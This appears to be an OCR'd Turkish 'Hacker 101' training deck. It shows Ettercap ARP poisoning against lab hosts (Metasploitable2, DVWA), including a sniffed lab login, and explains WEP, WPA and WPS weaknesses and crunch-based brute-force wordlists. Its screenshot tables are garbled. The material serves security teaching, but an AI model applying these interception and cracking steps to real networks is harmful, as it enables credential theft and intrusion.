|              |              |             | Host List X                                                                                                    |                                                               |                        | Nost: kali Uptime: Oh 12m 23s                                                                                                    |
| pycharm      | scapy-2.3.2  | Django-1.   | IP Address MAC Address Descri<br>192.168.237.1 00:50:56:C0:00:08<br>192.168.237.2 00:50:56:F3:5E:F9                                                                                                    | ption                                                         |                        | MHz:         2301         Load:         1.08,         0.95,         0.56           Tasks:         1         /133         CPU0:         3%         CPU1:         3%           Load:         1         133         CPU0:         3%         CPU1:         3%                   |
|              |              |             | 192.168.237.129 00:0C:29:FA:DD:2A<br>192.168.237.132 00:0C:29:FC:5F:7C                                                                                                    | Control MITM Attack: ARP Poisoning + □ × Optional parameters  | ·                      | PROCESSES                                                                                                    |
| D-TECT       | laudanum     | ssistrip-0. | 192.168.237.254 00:50:56:EB:93:8F                                                                                                    | Sniff remote connections.     Only poison one-way.     Cancel |                        | Xorg         856         6.18         2.40           ettercap         3287         5.62         1.80           conky         1485         0.56         0.35           sh         3286         0.00         0.04           kworker/0:1         2985         0.00         0.00 |
| phpshell-2.4 | phishing.doc |             |                                                                                                    |                                                               |                        | MEMORY & SWAP                                                                                                    |
| 0            | #17          |             | <u>D</u> elete Host                                                                                                    | Add to Target <u>1</u>                                        | Add to Target <u>2</u> | root 38% free 10.9GiB/ 28.2GiB                                                                                                    |
| r57r57.php   | slow.pl      |             | Starting Unified sniffing<br>Unified sniffing already started<br>Randomizing 255 hosts for scanning<br>Scanning the whole netmask for 255 hosts<br>5 hosts added to the hosts list<br>Host 192.168.237.129 added to TARGET1<br>Host 192.168.237.132 added to TARGET2 |                                                               |                        | LAN eth0 (192.160.237.126)<br>Down: 08 KB/s Up: 08 KB/s<br>Downloaded: 2.27HiB Uploaded: 974KiB<br>Mi-Fi (No Address)<br>Down: 08 KB/s Up: 08 KB/s<br>Downloaded: 06 Uploaded: 08                                                                                            |
|              |              |             |                                                                                                    |                                                               |                        | CONNECTIONS<br>Inbound: 0 Outbound: 0 Total: 0<br>Inbound Local Service/Port                                                                                                    |

#### Arp Poisinig, MITM ve Ettercap Uygualamarı :

|              | i 🛪 😢 🛛      | o 🦿 etter   | cap 0.8.2                                                                                          |                                   |                                                                                                    | ৰ 🖏 🖿 root | 18:21, 2016-10-11                                                                                                    |
|--------------|--------------|-------------|----------------------------------------------------------------------------------------------------|-----------------------------------|----------------------------------------------------------------------------------------------------|------------|----------------------------------------------------------------------------------------------------|
| Burp_Suit    | PDF          | wifijamme   | Start Targets Ho                                                                                   | sts_⊻iev                          | ettercap 0.8.2<br>v Mitm Eilters Logging Plugins Info                                                                        | + _ □ ×    | SYSTEM                                                                                                    |
| pycharm      | scapy-2.3.2  | Django-1.   | Host List x Plugir<br>Name<br>pptp_clear                                                           | version<br>1.0                    | Info<br>PPTP: Tries to force cleartext tunnel                                                                                |            | CPU         Optime:         On 12m 53           MMz:         2301         Load:         1.12, 0.97, 0.5           Tasks:         0         /133         CPU0:         1% CPU1:                                                                                                    |
|              |              |             | pptp_pap<br>pptp_reneg<br>rand_flood                                                               | 1.0<br>1.0<br>1.0                 | PPTP: Forces PAP authentication<br>PPTP: Forces tunnel re-negotiation<br>Flood the LAN with random MAC addresses             |            | PROCESSES                                                                                                    |
| D-TECT       | laudanum     | ssistrip-0. | <ul> <li>remote_browser</li> <li>reply_arp</li> <li>repoison_arp</li> <li>scap_poisoper</li> </ul> | 1.2<br>1.0<br>1.0                 | Sends visited URLs to the browser<br>Simple arp responder<br>Repoison after broadcast ARP<br>Actively search other poisoners |            | NAME         PID         CPU         MEM           ettercap         3287         4.28         1.8           Xorg         856         1.07         2.4           vmtoolsd         723         0.53         0.4           sh         3286         0.00         0.0           tworker/0-1         2985         0.00         0.0 |
| phpshell-2.4 | phishing.doc |             | search_promisc<br>smb_clear<br>smb_down                                                            | 1.2<br>1.0<br>1.0                 | Search promise NICs in the LAN<br>Tries to force SMB cleartext auth<br>Tries to force SMB to not use NTLM2 key auth          |            | MEMORY & SWAP                                                                                                    |
| 0,           | #1           |             | smurf_attack                                                                                       | 1.0                               | Pun a smurf attack against specified hosts                                                                                   |            | root 38% free 10.9618/ 28.261                                                                                                    |
| r57r57.php   | slow.pl      |             | ARP poisoning victim<br>GROUP 1 : 192.168.                                                         | s:<br>237.129 (                   | 00:0C:29:FA:DD:2A                                                                                                    | Î          | LAN eth0 (192.168.237.128)<br>Down: 0B KB/s Up: 29B KB/<br>Downloaded: 2.27MiB Uploaded: 975KiB                                                                                                    |
|              |              |             | GROUP 2 : 192.168.<br>Activating remote_bi<br>Activating reply_arp                                 | 237.132 (<br>rowser pli<br>plugin | 00:0C:29:FC:5F:7C<br>                                                                                                    |            | Vi-Fi (No Address)<br>Down: 0B KB/s Up: 0B KB/s<br>Downloaded: 0B Uploaded: 0B                                                                                                    |

CONNECTIONS \_\_\_\_\_\_ Inbound: 0 Outbound: 0

Inbound

d: 0 Total: 0 Local Service/Port

#### Arp Poisinig, MITM ve Ettercap Uygualamarı :

|                                     | Metasploitable2 - Linux - Mozilla Firefox |   |   |   | - | + × |  |
|-------------------------------------|-------------------------------------------|---|---|---|---|-----|--|
| Metasploitable2 - Linux +           |                                           |   |   |   |   |     |  |
| <ul><li>③ 192.168.237.129</li></ul> | ▼ C Google                                | Q | ¢ | + | A | =   |  |



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

- <u>TWiki</u>
- phpMyAdmin
- Mutillidae
- DVWA
- WebDAV

#### Arp Poisinig, MITM ve Ettercap Uygualamarı :



Damn Vulnerable Web Application (DVWA) is a RandomStorm OpenSource project

Hint: default username is 'admin' with password 'password'

| € Ø 192.168.237.129/dwa/ | index php               | ▼ C Scoole C                                                                                                    | 1 4 | 2 向 | + | * | = |
|--------------------------|-------------------------|----------------------------------------------------------------------------------------------------|-----|-----|---|---|---|
|                          | index.php               |                                                                                                    |     |     | - |   | - |
|                          |                         | DYWA                                                                                                    |     |     |   |   |   |
| Home                     |                         | Welcome to Damn Vulnerable Web App!                                                                                                    |     |     |   |   |   |
| Instruc                  | tions                   | Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main goals                                                                                                    |     |     |   |   |   |
| Setup                    |                         | are to be an aid for security professionals to test their skills and tools in a legal environment, help web<br>developers better understand the processes of securing web applications and aid teachers/students to<br>teach/learn web application security in a class room environment. |     |     |   |   |   |
| Brute F                  | Force                   | WARNING!                                                                                                    |     |     |   |   |   |
| Comm                     | and Execution           | Damn Vulnerable Web App is damn vulnerable! Do not upload it to your hosting provider's public html folder or                                                                                                    |     |     |   |   |   |
| CSRF                     |                         | any internet facing web server as it will be compromised. We recommend downloading and installing XAMPP                                                                                                    |     |     |   |   |   |
| File Inc                 | clusion                 | Dito a local machine inside your DAN which is used solely for testing.                                                                                                    |     |     |   |   |   |
| SQL In                   | jection                 | Disclaimer                                                                                                    |     |     |   |   |   |
| SQL In                   | jection (Blind)         | We do not take responsibility for the way in which any one uses this application. We have made the purposes of<br>the analication clear and it should not be used malicipuisty. We have given warnings and taken measures to                                                             |     |     |   |   |   |
| Upload                   | Ľ                       | ne uppressor test and installing DVWA on to live web servers. If your web server is compromised via an installation                                                                                                    |     |     |   |   |   |
| XSS re                   | flected                 | or DVWA it is not our responsibility it is the responsibility or the person's who uploaded and installed it.                                                                                                    |     |     |   |   |   |
| XSS st                   | ored                    | General Instructions                                                                                                    |     |     |   |   |   |
|                          |                         | The help button allows you to view hits/tips for each vulnerability and for each security level on their respective                                                                                                    |     |     |   |   |   |
| DVWA                     | Security                | page.                                                                                                    |     |     |   |   |   |
| PHP In                   | fo                      |                                                                                                    |     |     |   |   |   |
| About                    |                         | You have logged in as 'admin'                                                                                                    |     |     |   |   |   |
| Logout                   | t                       |                                                                                                    |     |     |   |   |   |
| Usernam<br>Security      | e: admin<br>Level: high |                                                                                                    |     |     |   |   |   |

| 🔪 🖄 🔳 🛛      | 🖉 🛜 👥 🖉      | 🔍 🥐 etter   | cap 0.8.2                             |          |                                                                                                    | 🔹 🖬 🗖 🖬 | t 18:22, 2016-10-11 🕜 📃                                                                                                    |
|--------------|--------------|-------------|---------------------------------------|----------|----------------------------------------------------------------------------------------------------|---------|----------------------------------------------------------------------------------------------------|
| -            | -            |             |                                       |          |                                                                                                    |         |                                                                                                    |
|              |              | 2           | e                                     |          | ettercap 0.8.2                                                                                                    | + _ = × |                                                                                                    |
| Burp_Suit    | PDF          | wihjamme    | Start Targets Ho                      | sts ⊻iev | v <u>Mitm Filters Logging Plugins Info</u>                                                                        |         | Concerns of the second second s                                                                                                    |
| -            | -            |             | Host List * Plugin                    | is X     |                                                                                                    |         | Host: kali Uptime: 0h 13m 57s                                                                                                    |
|              |              | 12          | Name                                  | Version  | info                                                                                                    |         | MHz: 2301 Load: 1.01, 0.99, 0.62                                                                                                    |
| pycharm      | scapy-2.3.2  | Django-1    | pptp_clear                            | 1.0      | PPTP: Tries to force cleartext tunnel                                                                             |         | Tasks: 0 /133 CPU0: 4% CPU1: 4%                                                                                                    |
|              |              |             | pptp_pap                              | 1.0      | PPTP: Forces PAP authentication                                                                                   |         | and the state of the second second se |
|              | _            | -           | pptp_reneg                            |          | PPTP: Forces tunnel re-negotiation                                                                                |         | ·                                                                                                    |
|              |              | 50 m        | rand_flood                            | 1.0      | Flood the LAN with random MAC addresses                                                                           |         | PROCESSES                                                                                                    |
| DITECT       | laudanum     | celetrin_0  | * remote_browser                      |          | Sends visited URLs to the browser                                                                                 |         | NAME PID CPU MEM                                                                                                    |
|              | nadamann     | saistrip of | * reply_arp                           | 1.0      | Simple arp responder                                                                                              |         | Xorg 856 1.06 2.40                                                                                                    |
|              |              |             | repoison_arp                          |          | Repoison after broadcast ARP                                                                                      |         | sh 3286 0.00 0.04<br>kworker/0:1 2985 0.00 0.04                                                                                                    |
|              | w            |             | scan_poisoner                         | 1.0      | Actively search other poisoners                                                                                   |         | kworker/0:0 2432 0.00 0.00                                                                                                    |
| _            | POC          |             | search_promisc                        | 1.2      | Search promisc NICs in the LAN                                                                                    |         | MEMORY & SWAP                                                                                                    |
| phpshell-2.4 | phishing.doc |             | smb_clear                             |          | Tries to force SMB cleartext auth                                                                                 |         | RAM 14%                                                                                                    |
|              |              |             | smb_down                              | 1.0      | Tries to force SMB to not use NTLM2 key auth                                                                      |         | знар оз                                                                                                    |
| 9            | 111          |             | smurf_attack                          | 1.0      | Run a smurf attack against specified hosts                                                                        |         | root 38% free 10.96iB/ 28.26iB                                                                                                    |
|              |              |             |                                       |          |                                                                                                    | 6       |                                                                                                    |
| r57r57.php   | slow.pl      |             | REMOTE COMMAND:                       | xdg-ope  | n http://192.168.237.129/                                                                                         |         | Down: 298 KB/s Up: 08 KB/s                                                                                                    |
|              |              |             | REMOTE COMMAND:                       | xdg-ope  | http://192.168.237.129/dvwa/                                                                                      |         | Downloaded: 2.29MiB Uploaded: 991KiB                                                                                                    |
|              |              |             | REMOTE COMMAND:<br>HTTP - 192 168 237 | xdg-ope  | h http://192.168.237.129/d/wa/login.php<br>USER: admin_PASS: password_INEO: http://192.168.237.129/d/wa/login.php |         | اتهرد فيفدا الما                                                                                                    |
|              |              |             | CONTENT: username                     |          | apassword=password&Login=Login                                                                                    |         | Wi-Fi (No Address)                                                                                                    |
|              |              |             | REMOTE COMMAND:                       | xdg-ope  | n http://192.168.237.129/dvwa/index.php                                                                           |         | Down: 0B KB/s Up: 0B KB/s<br>Downloaded: 0B Uploaded: 0B                                                                                                    |
|              |              |             |                                       |          |                                                                                                    |         |                                                                                                    |
|              |              |             |                                       |          |                                                                                                    |         |                                                                                                    |
|              |              |             |                                       |          |                                                                                                    |         | CONNECTIONS                                                                                                    |
|              |              |             |                                       |          |                                                                                                    |         | Inbound: 0 Outbound: 0 Total: 0<br>Inbound Local Service/Port                                                                                                    |
|              |              |             |                                       |          |                                                                                                    |         |                                                                                                    |
|              |              |             |                                       |          |                                                                                                    |         |                                                                                                    |

#### Kablosuz Ağlar Nasıl Çalısır :

Kablosuz ağ bağlantı noktaları küçük radyo dalgaları üreten sistemlerdir.

WiFi standartları çeşit ve özelliklerine göre 802.11a, b,g ve n olarak ayrılmışlardır.

Bunlardan en yaygın olarak kullanılanı 802.11b'dir ve 2.4Ghz'lik yayılma aralığına sahiptir. Ancak 802.11b ile en fazla 11 Megabit'lik bağlantı kurabilmek mümkündür.

Oysa 802.11g ile saniyede 54 Mbit, 802.11n ile 140 Mbit'lik hızlara ulaşmak mümkündür.

#### Kablosuz Ağlar Nasıl Çalısır :

Neredeyse tüm polerin üzerlerinde entegre Wi-Fi alıcıları bulundururlar. Bulunmayanlar ise PCMCIA kartlarla bu özelliği kolayca kazanabilirler.

Kablosuz ağ sistemleri radyo frekansları ile çalışmaktadırlar.

Radyo dalgaları ile haberleşme üç çeşit olabilmektedir.

Bunlar alıcı(receiver), verici(transmitter) ve alıcı-verici(trans-receiver) olarak adlandırılırlar.

#### Hacker 101 | Siber Güvenliğe Giriş KABLOSUZ AĞ GÜVENLİĞİ Kablosuz Ağlar Nasıl Çalısır :

**Alıcılar :** Adından da anlaşılabileceği üzere sadece radyo sinyallerini alabilen fakat gönderme özelliği barındırmayan aygıtlardır.Bunlara en basit örnek olarak FM radyoları ve televizyonları gösterebiliriz.

Vericiler : Sadece radyo sinyalleri gönderebilen ama alma yetileri olmayan elektronik devrelerdir. Bunlara örnek olarak radyo verici istasyonları, televizyon verici İstasyonları vb. sayılabilir.

**Alıcı-Vericiler :** Hem alma hem verme özellikleri olan aygıtlardır. Bunlara örnek olarak telsiz röleleri, cep telefonu baz istasyonları, cep telefonları vb. sayılabilir.

#### Kablosuz Ağlar Nasıl Çalısır :

# **KABLOSUZ AG GÜVENLİGİ**

**1. Tek Yönlü İletim(Simplex):** Kurulan iletim sistemin de iletimin sadece bir yöne yapılabildiği zaman aldığı addır. Örnek olarak FM radyolar gösterilebilir.

2. Çift Yönlü Eş Zamansız İletişim(Yarı-Dupleks, Half-Duplex): Kurulan iletim sisteminde çift yönlü iletim yapılabildiği ancak eş zamanlı olarak sadece bir tarafın gönderim yapabildiği sistemlerdir. Örnek olarak Telsiz uygulamaları gösterilebilir. Bilgi sistemlerinde kullanılan radyo frekansı ile çalışan kablosuz iletişim sistemleri genelde bu tiptedir. Örneğin IEEE 802.11g standardı 54 Mbps'de Yarı-Dupleks iletim imkanı sunar.

**3. Çift Yönlü Eş Zamanlı İletişim (Tam-Dupleks,Full-Duplex):** Hem alıcı hem vericinin eşzamanlı iletim yapabildiği zaman aldığı isimdir. Örnek olarak cep telefonları, telsiz telefonlar gösterilebilir.

### Hacker 101 | Siber Güvenliğe Giriş Kablosuz Ağlar Nasıl Çalısır : KABLOSUZ AG GÜVENLİGİ

Yeni kablosuz ağ teknolojisi ise WiMAX'tir.

Çalışma prensibi standart kablosuz ağ sistemleriyle aynıdır fakat çok güçlü mikrodalga iletimiyle sinyalleri daha uzak mesafelere taşıyabilmek mümkündür. Bu sayede birim metrekarelik alan için gereken kablosuz ağ noktası maliyeti düşmekle beraber sinyal kalitesi de arttırılmış olmaktadır.



#### WiFi Şifreleme Standartları:

Wi-Fi ağınızın güvenliğini sağlamak için ortaya çıkmış şifreleme yöntemleri vardır, bu şifreleme iyöntemleri WEP, WPA, ve WPA2 dır.

Bir sonrakinin çıkış amacı bir öncekinde bulunan güvenlik açığı, yeterli güvenli olmamasından kaynaklanmaktadır.

# Hacker 101 | Siber Güvenliğe Giriş Wired Equivalent Privacy (WEP) :

Wired Equivalent Privacy (WEP), dünyada en çok kullanılan Wi-Fi güvenlik algoritması. Bunun sebebi ise, geriye uyumluluğu ve birçok router'ın kontrol panelinde ilk sırada yer alması.

WEP 64-bit olarak çıktı fakat sonra 128-bit'e çıkarıldı. Günümüzde 256-bit WEP şifrelemesi mevcut olsa da, 128-bit şifreleme halen en yaygın olarak kullanılan.

Algoritmadaki bir çok düzeltmeye ve arttırılan anahtar boyutuna rağmen, WEP standardında zaman içinde birçok güvenlik açığı keşfedildi.Ücretsiz araçlar ile kolaylıkla kıralabilmeltedir.(Aircrack vb.) WEP 2004 yılında resmi olarak bitirildi.

#### Wi-Fi Protected Access (WPA) :

Wi-Fi Protected Access, Wi-Fi Alliance'ın güvenlik açıkları gitgide artan WEP'e alternatifidir.2003 yılında çıkmıştır.

En yaygın olan WPA konfigürasyonu, WPA-PSK (Pre-Shared Key).

WPA'da kullanılan anahtarlar 256-bit, ve bu WEP sisteminde kullanılan 64-bit ve 128-bit anahtarlara göre önemli bir gelişme.

Temporal Key Integrity Protocol (TKIP). TKIP, paket başına anahtar sistemiyle, WEP'te kullanılan sabit anahtar sisteminden çok daha güvenli. TKIP de daha sonralarda Advanced Encryption Standard (AES)'in gölgesinde kaldı.

#### Wi-Fi Protected Access (WPA) :

WPA sisteminin kırılması daha çok WPA algoritmasına direk bir saldırıyla değil, aygıtları birbirine bağlamayı kolaylaştırmak amacı taşıyan Wi-Fi Protected Setup (WPS)'ın aracılığıyla yapılması.

#### WPS :

"Wi-Fi protected setup" (WPS), tecrübesiz kullanıcıların router ile diğer ürünlerini kablosuz olarak kolayca bağlamalarını sağlayan bir sistemdir.

WPS destekli router'ların arka tarafında 8 haneli bir kod bulunmaktadır.

Kablosuz ağınıza örneğin bir laptop bağladığınızda bu 8 haneli PIN kodunu girmeniz gerekir.

WPS AÇIKLIGI :

Normal şartlarda 8 haneli bir PIN kodunu kırmak, 6 yıl sürebilir.

Zira kodun 3 kez üst üste yanlış girilmesi, router'ın 60 saniye sizi bekletmesiyle sonuçlanır.

WPS güvenliği, 8 haneli güvenlik kodunu 4 haneli 2 gruba ayırmaktadır.Birinci grup 4 haneli şifre doğru girilirse router doğru diye değer döndürüyor.

Bu olay sayesınde 8 hane yerine 4 hane atağı yapıyoruz.6 yıllık süre 1 güne düşüyor.3 yanlış denemede bekletme yoksa bu süre dahada kısalmakta.

#### Wi-Fi Protected Access II (WPA2)

2006'ya geldiğimizde, WPA2, WPA'nın resmi olarak yerine geçti. WPA ve WPA2 arasındaki en önemli değişikliklerden biri, AES algoritmalarının zorunlu kullanımı ve CCMP (Counter Cipher Mode with Block Chaining Message Authentication Code Protocol)'nin, TKIP'ın yerini alması oldu.

Fakat TKIP, WPA ile birlikte çalışabilmek için hala tutuluyor)
### Hacker 101 | Siber Güvenliğe Giriş KABLOSUZ AG GÜVENLİGİ

### Wi-Fi Protected Access II (WPA2)

WPA'nın zırhındaki en büyük delik, Wi-Fi Protected Setup (WPS) aracılığıyla erişilebilen "saldırı vektörü", WPA2 kullanan erişim noktalarında da varlığını sürdürüyor.

Bu savunmasızlığı kullanarak bir WPA/WPA2 ağına izinsiz girmek, modern bir bilgisayarla 2-14 saatlik sürekli bir efor gerektiriyor fakat, yine de bu çok önemli bir güvenlik açığı ve WPS devre dışı bırakılmalı.

# Hacker 101 | Siber Güvenliğe Giriş Password Cracking : Parola Kırma Password Cracking

Encryption(Şifreleme): Gizlenmek istenen bir bilginin (metin, fotoğraf, ses kaydı, kişisel bilgiler vb.) bir algoritma yardımıyla bir başkası tarafından okunmasını ya da değiştirilmesini engellemek için veri üzerinde yapılan işleme şifreleme denir.

Şifre kırmak için brute force (kaba kuvvet) yöntemi kullanırız.Bu yöntem deneme yanılma yöntemidir.Elimizde bulunan şifreleri yada hashleri araçlarla deneyerek bulma yöntemidir.

Elimizde bulunan şifrelere wordlist denir.Hazır wordlistler olduğu gibi Crunch gibi araçlar ile kendi wordlistimizide oluşturanbiliriz.

## Hacker 101 | Siber Güvenliğe Giriş



| 12   |            |                |                        |            |           |            |               |       |         |
|------|------------|----------------|------------------------|------------|-----------|------------|---------------|-------|---------|
| Eile | Edit Searc | h <u>H</u> elp |                        |            |           |            |               |       |         |
| 3236 | 6          |                |                        |            |           |            |               |       | -       |
| 3237 | 7          |                |                        | FO         | oot@kali: | ~/Desktop  |               |       | + _ □ × |
| 3238 | [root      | :-/Der         | sktop]# cru            | unch 4 4   | 01234567  | 789 -o wor | dlist.txt     |       |         |
| 323  | Crunc      | h will         | l now gener            | rate the f | following | g amount o | f data: 50000 | bytes |         |
| 3240 | O MB       |                |                        |            |           |            |               |       |         |
| 3242 |            |                |                        |            |           |            |               |       |         |
| 3243 | O PB       |                |                        |            |           |            |               |       |         |
| 3244 | 1 Crune    | h will         | L now gener            | rate the f | following | , number o | f lines: 1000 | 0     |         |
| 324  |            |                |                        |            |           |            |               |       |         |
| 3246 | runc       | n: 100         | J% complete<br>sktop]# | ed generat | ting outp | out        |               |       | 2       |
| 324/ |            |                | ALCORD THE             |            |           |            |               |       |         |
| 3240 |            |                |                        |            |           |            |               |       |         |
| 3250 | i l        |                |                        |            |           |            |               |       |         |
| 3251 |            |                |                        |            |           |            |               |       |         |
| 3252 | 2          |                |                        |            |           |            |               |       |         |
| 3253 | 3          |                |                        |            |           |            |               |       |         |
| 3254 | <u>+</u>   |                |                        |            |           |            |               |       |         |
| 3256 |            |                |                        |            |           |            |               |       |         |
| 3257 | 7          |                |                        |            |           |            |               |       |         |
| 3258 | 3          |                |                        |            |           |            |               |       |         |
| 3259 | 3          |                |                        |            |           |            |               |       |         |
| 3260 | )          |                |                        |            |           |            |               |       |         |
| 3261 | <i></i>    |                |                        |            |           |            |               |       | <u></u> |
| 3262 | 2          |                |                        |            |           |            |               |       |         |
| 3260 | ,<br>1     |                |                        |            |           |            |               |       |         |
| 326  | 5          |                |                        |            |           |            |               |       |         |
|      | 32         |                |                        |            |           |            |               |       | -       |

Kali Linux'un içinde gelen güzel wordlistlere /usr/share/wordlists/ dizininden ulaşabilirsiniz.

## Hacker 101 | Siber Güvenliğe Giriş



Hash Fonksiyonları:

Hash fonksiyonları matematiksel olarak geri döndürülemez tek yönlüdür.

Amacı bir değerin hashı alındığında bunun eşsiz olması başka bir değerde bunu üretmemesi gerekir.

